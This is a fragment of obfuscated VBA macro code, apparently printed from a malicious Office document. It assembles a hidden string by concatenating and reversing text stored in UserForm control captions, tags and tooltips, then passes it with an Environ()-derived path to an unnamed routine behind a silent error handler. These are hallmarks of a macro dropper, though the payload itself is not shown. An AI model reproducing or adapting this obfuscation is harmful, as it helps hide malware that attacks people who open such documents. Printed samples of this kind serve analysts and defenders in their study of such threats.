 14 Private Sub HlbUUUvAVbcyEHVRs()
15 Dim JZinoDZniU6 As String
16 On Error GoTo lgeawzGlSsTZKYo1003
17 JZinoDZniU6 = vbFrmeFtIzEB1911.imgtGIgB1375.Tag & StrReverse(
vbFrmmyqVySwU1696.chkvbQB3300.ControlTipText) & StrReverse(vbFrmmyqVySwU1696.cmbQYFO1911.ControlTipText
) & vbFrmrbYH1375.cmboIfJ1696.ControlTipText & vbFrmrbYH1375.txtlApBCAnI1967.Tag &
vbFrmeFtIzEB1911.scrolldylOc788.ControlTipText & StrReverse(vbFrmeFtIzEB1911.opbtnDiUScM4213.Tag) &
StrReverse(vbFrmeFtIzEB1911.lblCLgNb715.Caption) & StrReverse(vbFrmmyqVySwU1696.btnpfMTzd3022.Caption)
& vbFrmEKCqjDo3300.togbtnRMpW2477.ControlTipText & vbFrmeFtIzEB1911.framefnxgH4936.Caption &
vbFrmmyqVySwU1696.chkqOodU3558.Tag & StrReverse(vbFrmeFtIzEB1911.tabyABIMhsl4761.ControlTipText)
18 JZinoDZniU6 = JZinoDZniU6 + vbFrmrbYH1375.lstIPCDwe4044.ControlTipText &
vbFrmEKCqjDo3300.chksuczBhLg4839.ControlTipText & vbFrmrbYH1375.btnefHs3456.Caption &
vbFrmeFtIzEB1911.btnyAYfzOPM1459.Caption & StrReverse(vbFrmEKCqjDo3300.tabypJBojnP781.Tag) & StrReverse
(vbFrmrbYH1375.lstWpzN3431.ControlTipText) & vbFrmEKCqjDo3300.spinbtnCnRVRr4161.Tag & StrReverse(
vbFrmrbYH1375.txtzvtn900.Text) & vbFrmeFtIzEB1911.opbtnrEitNob1060.Tag & StrReverse(
vbFrmeFtIzEB1911.opbtnKYfcJ1457.ControlTipText) & StrReverse(vbFrmrbYH1375.frameSccF1623.Caption) &
StrReverse(vbFrmmyqVySwU1696.btnztNiwa4658.Caption) & StrReverse(
vbFrmeFtIzEB1911.imgoYaQWA3714.ControlTipText) & StrReverse(vbFrmEKCqjDo3300.txtFwXWP1152.Text) &
vbFrmeFtIzEB1911.spinbtnTqXMQ502.ControlTipText & StrReverse(
vbFrmrbYH1375.cmbcIckRPVX4483.ControlTipText) & vbFrmEKCqjDo3300.imgvbYrcjk4353.ControlTipText & _
19 StrReverse(vbFrmmyqVySwU1696.lstJwfY2169.Tag) & vbFrmrbYH1375.cmbgKbDzKMo1674.Tag
20 JZinoDZniU6 = JZinoDZniU6 + vbFrmeFtIzEB1911.txtSoJFPorZ4665.ControlTipText & StrReverse(
vbFrmEKCqjDo3300.chkYyJaOna1624.ControlTipText) & vbFrmrbYH1375.tabQrcZbT4888.ControlTipText &
StrReverse(vbFrmmyqVySwU1696.togbtnAVMwFuXd2923.ControlTipText) & vbFrmeFtIzEB1911.pagePvVRdf4072.Tag &
StrReverse(vbFrmeFtIzEB1911.chktuBdkgmL841.Caption)
21 QTbUTHzQtpPqIJ JZinoDZniU6, Environ(vbFrmeFtIzEB1911.tabYguLPmov204.ControlTipText & StrReverse(
vbFrmmyqVySwU1696.txtcFzq1014.ControlTipText) & vbFrmeFtIzEB1911.lstoxxvFwq1138.ControlTipText) & "" &
StrReverse(vbFrmrbYH1375.cmbDfRjmnW77.Tag) & StrReverse(vbFrmeFtIzEB1911.spinbtndGEP2895.ControlTipText
) & StrReverse(vbFrmrbYH1375.spinbtnGNMTWTSy3461.Tag) & vbFrmmyqVySwU1696.lblOFCUL4049.ControlTipText
22 lgeawzGlSsTZKYo1003:
23 JZinoDZniU6 = ""
24 End Sub